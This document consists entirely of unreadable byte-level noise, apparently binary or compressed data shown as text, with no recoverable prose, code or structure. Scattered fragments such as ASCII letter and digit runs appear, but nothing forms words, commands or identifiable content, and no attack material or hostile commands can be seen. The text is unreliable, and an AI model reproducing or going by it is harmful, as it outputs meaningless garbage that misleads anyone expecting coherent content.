�x�̒XN�tQF��"y�X?����4���l������Bc���	��-���2����Y��H��3jI��ds�`<ɶ%�e|�Ӏ�` �I��e(i�䐿E��M�NV�L��X�2�Y���Ly(�pG�n��4��`̆�H<��J��Sh��{��r-���Ȑ�n���k��ߣ$�O�Z����pn�]]$����iR�4���p��Ά�ү���Ʈ�P8�z���W�1p�;���wY��3z����hڭ��,�B:�s�g���j!@@m�eZ�躙����|��.�D��`���� ��:��n��
�����a������Ak���_���:j/�����d'�����߄�f�������[����.��8�2�EԠ�_�	*�} ��N^�,�(�QD^�Z�x1�䗝/A̲Z��f2�����6M-yd��n~;Ҩ���VH[�kB�"�;�J����m̄A��j����6� �:A��wV��M������t��^��줍%�8)a�' �Z����pE����Ö�j,��$��^D:��]z�=�j�E�G���X��
ia��$\ҿɒ-��#�Ὑ��o1ⓒ'h~,$��lW�0@����,�p��$���aZ�`2����)��x�-�Pf�C](�5��=%�Kr��y>�H�g�s7��f�E����Фz��hX��3���v�8�>��=!�F���k�cPO�܀�-����f	w3�-��'��$υs^�H���Ȟfʹ�H{ꒁf�����DbE+ �h��[�����YML�D�����Ҥ4mwu85�������x؍`�#�yq�V���c��R&$1E(�= ����Xod�)�9��<_�fTYka��E|���&-���f�NV�8��dꓳ�k�~,��VuA X��<��HE2����2d���<��kJ�2�sT`�>Ĉd9H�X��~=�Y�hv^�tk�:��1��W~N87Iw��t�����ya��ti_�p��i�|����h��e�?V@����jd�xd�=#f�: aΐ�h��L��{n��t_�/ı�q����֗�������A���[����8sx��i���F}&�D�;Pw�Yȟ�5�"��u-�����_��'Tl��U��ug��B{c�p�S�ON˘�>�U]ߕj�)Z�:�����\e[#su������pZ��=M�����
�S��t�z�+O�P���Cl��Cww㿦Q����
�4/S�uaGtH,}#ONg�v�Ng���ЧS;4�0�QC�q5AS3k�in�ɖ�$��V����`�wr�-��4A�s�H�7~�/����@H���h��.�n��b�Z��~�	E�����v;�sJ˓O����T��`�{��2��D��d��J�����
�+���K��p��@����QxQ���(������������;���>�i��ؠڒ������Ơ��_�=,���r9�� �B��w�չ�M|���ý�/8��i�����J��ކ�Fٝh��� @�(���j�i��x�9����0�	1	�0��<�����H{���@�B=-y�
����@��h�� �*�*ٽ 7���L�����O螭ֆ��(�����*�n,�폅3��
��>/�~��U��e���@Բo�8�����[
���Q*�j�� �ɢ� P�Si %��͝"Xܞ��&��_���( ��|����w�^�m����Ĵ��w:��$�	=P�?Х2��Z���*l�H��pӾq�7P�I0XM0W
�$h�.z��)cۭ_P����:��5��p>����ey��`�Il���;��0�x�����|���N��9ғ+ŚJv@����N��:�ހ�{�x�$���Q�k��Q�$	���9δAx���������s����h�
�(z`�
��zxQ��<bH�!�ٽ��;�C�]l�э
э����w� ��� ���I�/p�^��g��4��~�>
�N��x8�]�.�-��/Q�,�\,� 'Q9! p��ѝ2��X71��8�Z�ӏ���x-�Ei����Y��*u��������)��)�گ��nѹ`�b��&�8!��ɑs�� S��٭��Ǧ�(1��Y�N��(��2[̱l�H��`
���ɽ������1`)J0��A:���R-� 6��҈k��*��.�w.K*����`��+虣 XH+9�6�0�Xޅ�Q�����L9W��*)�i-¾��!�� ����ۺ� P����Q*T���/�
��y�"��! ²'b-��"��#�j�©Z*�j�@������Xn���(� �u�(����M�H.�4q!0�TR��ȩ�#���й��#L��҂gѢ���>��zr%[�'�]%S��6���Z#-x�К%(	/�Y�S����Ү�u���׆ܿ9�w�]2��є�,��/�&�&u�)R�%Ȣ(j�9�Ψ*m(�X�s������ڲB'�sKb�԰�9Ӄs/R�V��
j�%!m H99����é�X�پң���f���3��!�X:g�ܳ�ʺ�;l(����"#X`��1�UB�Ə�&
W��4����밚$�0<.��̤ ������[;SJ���^*"3���(�� ��� ��9K��Ü�<��)��Õ��>r#�ʙ4����˃0��0���iw��0~=0?�9_��u�)��p����5_9�S���34Kp����-Z�|Y��I2���'�"U�/������8����Қs�q?K�Z��4~<y0�-5��=퓽���y�5��5S�S>��k1H|)��"ÛnS sq2��x�˥��1��i���񺒂���0��Ԡ�,�~7�S
ǩH��=�"���ջ����ŐЯ#�a�"+Z>0�c��ӂ/s��Ā�}2yQ,�J?��!�p#��T��엹�w(���w��!_��IK�d��Į������dH,��(c�y�-���4I��MB M�3�הޓ3L=���Ȫi�Q�<� �t~�K�˙R�T�O�R�O��&�Lg}:՛h-c8L����1�ԆI�d�TH4¬�����ÂY(��$���.� ��7��<;|AN�B��-��_����{�F�!���&D�8�CN�2�I�42�CY�Jn��0Gq�ܛh�z�KĂ$�2�9�Q�?�:�Hc�?+�wK=竮�N��*�B���m�O�/l�IB�<FJF胕=5!:2���-*h}ܬE&�Z&��/~�;hi����J��1C�6�NB�>�Eg��P�Y�-YL~,)�El�"���,��Z`�1((Zh�܂�z$^�)�M����[�+[X�룇�E'�䀸xG��D��i��5��<E�����0�Xo~,�Q(A��ZX�_/�[N�^'����� O�kZd���M�� s���_�36*�J��Q,��ewXI���Ä�����3�+��+Qq�:l�RF3c�EY4ךC(��͢�yCZ��V�d-��"{ae^i-C$��()S)hX5�Y�u�Ku���T�%�����QG,�ZIFHН�C�NL����.T�[��C�I!ĺ��܏�\l�&:Ev~��CA���޿�i�nX�m䈦����S�O۲����K�kA�X������2�
L��˶3x�VR>�kQT� �ӆ�������6�|�.89�89��Fw���<�?�����k�0��E�l��l{�,ŗ^l���P56r=�c�#}RTY��\��L�I�u�O}���&W ��k�#�0T-I�X�o��m��_uk��>���e���2͔I��=Ɯ���b!�Ze!p�'Wr�H��a�ny�a&>j��P��ȅ%�(��*6�A�b!���\��l��9KH���QS&	�ד:Ĕ#��\?U �Bc,{C��\��a�;��FSF\����M-<�;���b�XxR�-
�wM��f#��k�g9��5C3��Ţfx��3�ҙ���`=�p��r�2��`,d�SdNջK�Y�n\&x_V�7e�B��f����L�H�r 5É�0��;R���/#2�f����M�a�,G8ӻ�+p�x������uaL�冞Xr{/DB(�bj�yj�X�����i�:�������g=$L�*2�6�#�x�}�	�F4�2�2�{��{���ګ^����2�k��P�w�i��y�pi����f��HQ'�#ń�7�=WwBK�l�m�lpfz�7z�Ӯ;��vi$��A��(���֫�+�)]&���/w�$�`(I�J��uF���ǜ
7rqa�g37 drB�{s�prd�y����������Ü������(�**����!��%!���-:2���H�H�L�O@ABCDEFGX���C�\\O�S�Qݞ��ZV���[��R�bhlZOaq8 8���8(
V�����+�E2�x/M�w�,98�����Z,9����!�����1���!� ܅�� ��ʲᱢ���2v� ����ဠ�%"]#�;�Y�Q0��2SN/H���\�|ժ��[ ���)��X���؝@�:Es�]R�SZ�t�8��`ħV1BŬ!�o������F;a�,&<<���.)�B!]*ȃ�X��?+*�nZ!����B^oX+��Q�Z",�T�S�D�c5E�I�9Snq�ވ���cF����6F���w��4�>��g�m���X��]��Ѻ�JZ�0���N]|AŰ��ëALڈ�ʙ��L�=��A����ůk��������]�+�_�E���K�Z�ڈ���?������
�>{��q�n����	~��h�hy+XΊ��ъ��їY�������N�o��j���/p�C���*����ZS:�[8 ���a-t`���ߠӶ����A,���S�P�n���֭�؛���&�/�{��>��w�z8���v����++�(0�b��b�\?/d*j��.#f�2�2��ya�)�سӶ��2"6s9}I�҇�d��
Lm�����/6�c�/��$#E��3�3L�Nd:/����]B*Q2�C�:�be?+�"�5��f2��O�q��{n��O�6Fd3)�u�$Q�IE�@�N#��4����.BԄ8%�<�wi\O�?5�ġ��B�'S�5i�DWV�E�p:����o{j��|�a��w}������"���[R b�m�@�][�iج5�>��A����
��g!��ƙ�@Y��z��S�T�QF�T�5%�0����j���."�o���m8,I��0�ր�!N�M�j�rs�q�`JH�'�tDTfd�cr"��-�/�7K���4�/헺�Wt�%h�'����Zc�x��LcTO�q������6�w����Î`,�#��և�b�,֑D�U�M��>Bt��) \Y*��H���Eg���U(w����߿n�F��dh�,�˘���S��2O�+�b�TH�ٳ�:�W�W](�AA"�{�Ų��̸Y�Q�N`d�vm��g���$�Z�f���.�Mk�g�\��_�ȑ�1X誠��2����C��|���go3�߂��(�.�q8N�����à��ߚ�LM8ƨ�I�J�Ruĺ�W��E����|P��^~B�{<l����CY-	�s�=1�[���C�n9LY�\�ߎb1#P{ x�
��������q.א���z��R	�7�2�}�맬�U�X�Z�Ϛ�p]�F�\薍��pZ�+.���3���~|�%�Ŀ�\Ȉ��q�����������������w�
 �����()*+,-�.!"#$%&'�8<=>?*��04567H�;���I@AB���CYZ[\��
��]TUCE��3Vlmn-�Oode8kfyz{
�S|pqhruvAPv������
���}oJpZ���Z2�C�@@9+OV�x�:,����"�A:-C�E�6�[��YFTL!�/�����\����VtK;.[/�����#+ ^Z��\'I4�l$���I"��%�$wh�����&��1�C�7�U�PK��{R���,�流����^*	wVeC�i�(��B Io�Se���������?;��&!-n�3dSH��3�e��$�1���0��A��oip/V�oFD�c|oh���[m$�r�5Uxx?v�e��}�����w��Q�W\I~A�1�*V�  /[��n�&����m�S
!d�h.�0�5,�E�̀ ����N���=�����%x�kq �I�ܪ��jiw��:���k��ݱ_�O����ݠЪZ�����f�A�q�q��j�_%P۬�!��'�Q�-�t͠�1�M���ea���dLk��!��� $آR��`+,�ja�b�R���6ob�"�b$@B%ٺ"8�c'8`	)L�,�N����������:o"0�8T�e�W~\�.*��?`6}@>�)��-9���{.�'��~�&�x�Ji�3b@61���7~��x<{�!6Q�J���U��w.u.L�*��J��$\:�t&4�Á�f����i��!���++�8H�F��H��4�E�6�"	 ���o�8G;�5��A(����SI���ӻ���=�]�����8ѹ[j�E�mN�+�V��G�U����W�Meit%�l6��jo<&�o�W�HP8���qo����n��e�W����:�rcu�1c�c��#>���I�"�[��K�txL��ty@�'tzD�gt{Xϧu|\��u}P�'u~[�iuh�vwpl�vq`/'vrd?gvsxO�7T_�wupo'wvtgww���ܨ�H��*��������xă(��`���ؙ�$説@I���D̍�@ ����h��
��0x�)���ʀ0i��Ȍ�����*�(	��و�����̄@L�~8���
��K�����tK���
��9���j���ά���iˉ2p�˘���h˫^���X( ���RЁ��
�Lk�����x8�Ќ�� �����̉b ʰvY��듖a��ryw�t�����x�)�̢�	B��(Э�{Y����Ȇ� ���H�0��a ݚ���&�DɰZ�n�k�ÂN�d���J�z�����E���w����M��[�kn����N:����s)F�P�|tn��y�،�A̠���<�(�Č�|1�Ҫ*���!Bզ*��H ��Yͻ��+�p-��B��+(��ՙG+�ʉS���^�/V�(�
�Z�F���͔<I!��"�B�˜�wX��Sh/:�ÏY�&z\+0b����R���E��{�I��Y��c�bK�.� ��ʁ�̛.|���ڟ�˄~/�5o�a�_2�=%�HI�	̄R���$��c_�*]D�軳#(������QA�;>�͌�M���<����8�j;?k�m�c_4��>%��SB+:1�b֥�k"*<(,���IF�Z�0Q�#����c>�3��L���G�2�K�C����)u��P��V�5���Q��r�^1�8w�������0C/;C9F<��%'		��L�?����S�Zz	2�.�5c���jJ"��=Ӏ�c�8��g C�W�*�N=��ز�j�n��t ���2 �� �������l��� �n�̥ �����(y�e��ZO���9i�6�J�&�4\`�:L���H�{ޑ?be'�CC��P	�|(!	�ϼ�K��L��S@��O<ʃ%�v��!V�/�y����Y����}S���2f��EԹ'�-�>$+wY��{1>L}|�8TV�2:\e'U�m|2�:��>?���/�櫬dL�ٙ�M��ic�c�H  ���3Vl&1%��ʴqQМ*���
o��LI�;eN���yFg����r( t�H1�x�4h�n�M���2W9�LI��g������F׶����lb����16yiK�g8�	l�ӝh�u����F�:�g�1������/���P#�{��5�ߗ�!��'�d�_������߭��u�sUg9�h��w���m��R]4��CQSN(0�fnUE���i#�yB�������|��[
��Ё`��Tt�^�g{@_TDer����F]��Lj�OVc�=w��j4ދ��3E�6؇S�+����e����i�̙g��m�S\+\�S�&d��6ess?��S��.c�}�w���b��X�^O�=-�|�U�p�_�J��t~����AoޘX�F.�h?�W��58(,	��*���_�W/����P	^ހ��
0�
� w���6�	����"l?�e���<�P
��Y�	�o������π����� �~/��m��.ʄ�P_���ö����Y�������W���ې��h�� 0
����,٨=����lڨ͋p� |�~��<�@��l�+L� �����͋ 0���|
�`��	ҩ���]ʦl�(�1p�ƽ����?���ˍ��@ 4�&l��/�[�;0�"�ǃ�~�K�o<a�w7mK�iP�q��j�fP�=p�<� ��FN���p���Y�1��x�����}����(C��H���28ᚱ�q�x��𨏂���������Q� H�Lx������.��q8��ժH��H���ȑʱ������1�Q�qؑڱ������1�Q�q��������1�Q�q����������1�Q�q�
��� 1Qwq������8� �؊���8����xq����x���#�����x�6x����'�{x�4Q6qHq��X�I�N(�2a�������0�\�^1�Ȋ^1T��N�V��\a�˸������xY����z�|�~���~1t1����(uވ�(v�ܨ����]獲��h�x�f1����C8=���h����x��r��X ȋK����(�͊�ȁ�2(6���R��"w�ˈ�+���(+8���X)�B��X�$�,Y;**x*ȍ�X���b+ ������-<X+<8�{���r�����2��ص�(*؈�"��h�L,�Z*�L+�R��x��/�.#�.����B-�����H (�  �!Bx/�2��X/6�.�*$� �� �.
H!Sk R����/!2������"!-�X),2���'��;"-���X"�$I�#
�$Y!$8.
�DҀ.��(���%�,A{#I�w���#8($H�&�i2��"X#�%%*����R%Y��8&x�$a"&<�&
�(��8�8�38�"��$r!f������ ��.q�}2��R���9
H���tb'�&E�8&�8��"��]Ҁ�S��;�;;�S;�C;X⃕2�_29>%Q�V⴯#��s�#Ҁu""��8��$�s��X��S=�s=֓>�>�=��;�>�3>�X�H>��?��?�؍<�.������<�-΃�z2��3;�X��C:x�w�޸;J���s�7��峁�C���9�c<q!1e8<8?*��*À�#�3�����A��c�ɣ	(:��10x8���N"q�%���h?5'�ص!��#Ӏ�h$<1�3�;(33?h1H3h3r�4 H%-�����"#D[4�/ΘÀb#�lB'.�1�B�;R>�S�es�TS1Es7��H��HRs��+8���Lۍ�3;�ݍ8#�2��=H3�s�S�\�%=5+ٸh0S��J�4J��Z��-ÁLc)~w4=4[�3� �(KF������>��3�1@�J)KX7%����γ0h�:�$2s&�DK�@*%rMτN3��N�MhL$xJd�K[8���M��MB�L���sMc�<�TO��/��J�43{���T�,�K�6H@��/�.
�2O�K�ML��OB�&�d�^Ӎ��N�Ԉ�d6A�L+�@��TN)����6�A�dH�p:f"B���CBhC_�5�0@�D�$A��D�dB-ԅ���$��Āj�:��J6x�V�w��(�j�F�xE�)C�H��IƳ9LOf��H� ��X䃘NH7� K�EyE�C�D�A'xE�؀���������Fn���4F0C6
xFn&zDB}t�����@�E"�%��4�E&�X��C���9�C&x���Y�e��[�	F�T�ʥ\ CDB�$���ԁ{$<�ZX��u�'4�`s���]����ET�EH�E�.T�X������Y��Y(O�u4���Հ��؅�Ÿ]�]%(]�[h@Ղ#�%w��e���F��\,8"�\y䁔_AaD�I�SJ�TY�Z#�:�HG(@)�^x/�8���%�����U��U���C7�_�7:r\5�d4���N�T@TqÀM�Z�R!R����
���S$(U��Q*(Ya2OI�{3��V`�TU�7I5T�M?�xʂ,���E�;EU�iU�E��H4��$(�x�7�T�4h�Th���D�_��E�W!�UB�A,�S<�<5�vU���ia"ACCB����3=�h�;�v���wk��k6eS(�8\�x�c�6��W�Ii?HW��jl�_D3MFk#�T?xR
X_�=��R48.Ձu�������l�)l>܈6dH�B]3V�惷�1{Nk��!�V�qBm馀����V����7xiu%SHI8F.�i��o�m�j�FVЖa�F���`	&��րTm?UI�n�	n��(�u��HD����I#�a�a�Z�D�R�#�*ƀ���7փ.惥�d�	b�BvSJ27�X2	h�&VHD�6c�V��0waxo'�WՂ@�Ψ���f�f�)d�Lj\R��a$���C("2b��>6R��ef�%|ƂKƀh�<�Sae��hEQEf�Xx�W�`�if��x Xb"�1�m��m�\�mF���b� �ra�^��/;$-e�ӈy5��({�y�gP�n/`�:fjU��cXg�1(|X3����ڦZ���/{��{���v�U���������^hy�ׂ�`|D#=pF7�}4����}}h]^'	�w�����~��~ �~�~��|B�|��z6��ov�b_��}�'��r���HR�+�~�T�f8׀�~w8~,�q�g���[RS���zI�p7�p�u}��~E���qgƂc�qCs更n�R'�t��r��xt.xcfq�b}xX�fbVv�����sus-�'j؆aÄ��
���� ������/
�+��$�8籕��
��2$567��*�LHݞO�w��$@YZ�]M��R[ijk�!l[�a+>��xyzgyd~kJDN�C�c�%�+���� �/�h��4��� �`�>Z@`ŏ�y|���(Е�4*O9�:���$Z�6̂+1���G ��z�|���#�:k�
N0��L�QA��-��QB=��J�\4o;�J�푝���X��9B=��)�f�~a(��8��(R��P������`���%�.� �iƥ;�DYg�F�~L�S����1�	�e��u�w�Ea�kc�g�RH+�B�剐�69⥀�d�;G�K�@ԧ��:v�]���|��0qh-eI��8H����l��� /�^�B]	2�����F����V�4oh�Ἡ^������ ��~�ŭ�~���l_��Î��\��_��7�<(�n k��:�@�]�	?�����^���UK�~�mܞNKh�S�΂Ѭ���������.!naD����|��d|y��+��9ao:j��IM����wq��k9{��B���<��"a.��֭�:�"r�����" Ba#8:�\uLq*�1r��- v���M�d9܂������;��"<6�*#;P�c�+��&���bۮ��P<x�>d>Ð�H�9�Z�!���I�0�3���4,X�%~�����[I!��]��%H��TJt������+�@\�VL+ȴ_M�O�{���«D�h�P;�5�oO��HTY��:�Ļu��B��׫�weV�kе}�ޯj]_��}|���e��+�Ƈ�w��'�A���@dh�BE�5�<!u���H����s*D������
����U0���QS$H�A�
�iX�h�  ��O#�A�O��ź�0���pi:�|v�l�&�J+�V�'怿,3��`E���|�������s�����x[t���B�;��=g��N��}7,7�{��oժ�/;ǉ$��oq��*�O���9�ٍ�HQU��>xQo
�L����|w�
����0�pe�[p��a���x���8��e��	7����_���n�u�x�p���J����t�9��4�j;�b��*�x'����v�)7����V���X��Y �������QMߙ��g�	ά�Y��D̖�._(&��8G�f 1t�����N�ީ�	\��(�|��ȄϮg�L{����|N���y���փ�Q��*�ի��˟���S\'t���i'P��A��
 �횳I���� .�/�Eǖ[�w�i�1ť��_m��0@OD昢kA�0�����A�$���:
�*�n�Q������sO��2I��뚀� � ��.z���,�90ň�[W�,�a˲Hx���Ê���`0�C��G��K��!��/�D|.�m�_���l�L�]�Y��ˠL!��Q�-j�G�k����ǮA�"���3<������228�<<��� �gI��d
`ի������ ��B��F������-��v�K���	C�hX�!�w�t<��%~�NB�|/�"�tRM��屧i��4E�Md�@�-�>���+8��^�n�v����)j���Q@���	�B='�%L�M�Y�Ȝ�,m �qY/uG)��QV���H����Q���E-?Ep%�l�6_���`,�Ƀ=N�Z���%��W{�*��i�sE��;��UӧZc��G��H��h��q26�8kט8�GŌ���^VL���e��Ā�*����ƽ�T zKJ�!�u\���;{��wŔ�L�kAþWp��6>r���fg�r�B̽x��Z�����i�-˨�jaTY�)}֬/�;��z�D~�@ �������vI�����.v,X=i���ln1�!5�Ʈ,p굟�����].���&Y-mĿ7�[: &ޔ5N���J�$~���^�3|�����=�b{[����x��^�M!Ə���?� ^�R�-R�ҽ�0m���5�����>sI���e2_�d(�ÎV3aK ��R�1��b�w��CU�Mn4�f�w��)���CVȊ�G@E�z�D$���$���@T��*�.���������;���&��<��. [��Ł�����
jdr߭����ݱq��� �F����-c����|�BD^U��k��Bf�G�0����	4�Ckf��_��mc�����}6'fo����b2��I#}W	�ɀ�bһ}��B}�e^�9^�P���Z}�}M��6��T�߾%'�8�@���\:������l�yr\w�Ӑ	���?�ہI�N6s� �5�F�O`�ga{]��"'��S�����.��5�k��O㩽YMz9����|�Cեi6Drf�(����̍8�r���~�R��;��>�h��:~����Z��Y���	� 	 _�0Y��J�Jɋ���n��� �K�	Toނi�,젮�.�����#�4�^���,��@����?
�(�_π��
�������ʌ��H���K���� ��9�Y�$>�X��wd�	+���p��m�X:�
ڀ�����Tx�Q߄�����6�	(��H��Z p��ξ$��+���<������`{�� �`�� h�l������%�ɵܻ�0����l���@��ڪ�*��8 �˲	`� �����������^�i�h�H�����ip�ଟ��I`������?Ͼ-(\�F�p����l�[p�k�������m��l𴎜��٧e`�n���w����k� ������k�a	N�G}�����DA)��sL:=�(�����@����軜�����mĀ=�pP����@�M��_��H�����w�а��ցQ�P�Q� ��(��g���Q�ݘ�(�l������ͱ����Y���g�NP�O� |���@kwܒ���~��L���C��6�����q�7���*��1"!��~��[l+ƻ�'�9�F��do���w�����U ��aH���Ɓ�.���E]�xJ���J����#��D,�$M�>�g��� �h ���4��M�P�w��'���M�"�
�����/��x�Bф����jx�
�6���cP�r��������n����GH���G������8]����%�z�(�a"���:������8֘")j8��(�q�l�g��@�����k0�m(\������*��(	+�w����0a�l��~(@؈�����,��Y)�?l�*�.�s�*&i�r��+s�����Vp��2��R b#i�A��H+Z���h�(�^�)���9	--�;�-� �* ����;xԖ��ś?¶@)[�����!)2�ua����Q�)���R�*�V�#���A(�?$	�@#k�/����'��\��	G�@;&(r�O��I���R�H"���(8�&@x�A`�
�w�"��*.�)�����i "�ٜ�H+v�$�i'[B�Ÿ'�!���B���,�ٺ����9�0�"i&H�,1ǟ�O?޵=9��<�l9h���`<�<A��0����s½B:D���#�v�o��8��b;~؜�c=B��a9q�H�j���a��n?��Ĕ�++��I�>�9�O�8O��]:H.��)$r��
(��/�9��C>f?(zB��Ȭ�ɂٰ ��J2����(���M���s��2�HoW�}��>{���4z�(vR�\��|�̙j�2�34��;8�5]ê���4#5T��T5i�<Z�?W�2k�?ac�i����q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q���������K�������w�
 ��()��)/��-$%&'89:;<=>?!0��(�5LMNO@ABC;��KA�HI��[PDRSTUVWO��klmno��G�oef�F��G�hpqrst w������܌��t 8K���j&������bό�k� 4��,�~2ɻ���I֞���*E�������Ķ��h��C͠5y� ���n�=b���-�|Y)яz	i+��ڒ>�A﫻�w�T���X�ɚzB%�,���uv��1��������#�q��ǌ����V�;*A����b:�����'�5���ּ��V�:g6���H�U�K��^lڻz�~Z�m�#��R<�\=`X��
�V��s���3H��|���Q�W]�9��J����4w-k$����E�*ƪZ�;ܩ�|H;|�M�U��I���� ��Y��{�ZV�����ze���r�?����mW|8Q��� ����ڈ��?����Zh;�0�w���8LǦ��l�j����j�*_P������.1 �����=ᨪ�@�қ����:�ɩĲAU�T��1���� �*�q,���H��B n.8q�� �X+��B(_}�"��`AD�"N��(��VT]�,�S�7���
hi�4u��-��V���Ca<2+��SB=,	"���X�0k�f1n.�f2`��<l�<^��?��Ofn�N�S�#$����c���OW<\�wL�Û#:r%�H�z@��zA�/z'���燤��#&\��q�"�7�j�K�H����Lv�� I8F��i�����/壦��	H�f0k�J%^���~Qm�[y��/i~S�/y���I�U�o�R%P�{��:�G�����g�SHM�d,�w)�-�:�<J������k]d!b����>�9��"��4<%e��]�9�� �DTupu?:��ư*�Z����V��2�N�[��5��aqo�	4"@8[2����wcyv�s����2gJ�6Ow�� �>�LwC� ��I8!-
���X�_Û`�)5z�X�l+ĉ@� �b�ns�����zK�����l�4�'��SXG��Tt��a�T��0̸a�� Hm`�d�8	��Z�}�
됼b��2���@�ț��L�\%��D*�?@M���<X�FJ� �j����T���1���)7����\���ڌb0� y8u�ݞ'���i�̉6  �������չ�'	Y�de�J���(w���F��OO�C[W����u�k�I��Vy��lI���B�v��~Ď�˚�����X_��9���/�a���
<p̯�yA� ���-u�Q0_�ʋ�tѤi�����#���-8O�F�H<R�-A��.����^�9��NC(��pJMX�\)���ɯ����S<��5����f����k/ s%�;$Z�p��ԝJ$�(z���v�z/��;�ژ��u����\Y$��,�<����)�#Q-�~-�*<�rw+���Z$�Ѭ�(������Z��د�X��j��՛P	>��(��b��![,�\'袥��[����m �̠HW$8��i����C��%�nC�_*�y���#��^�f��\<ʝ$�\y%��\��w�[�8��e:�whRQ�*�����3��^�ـ팄xA������Q�	�h2 H$�nzTF�J�
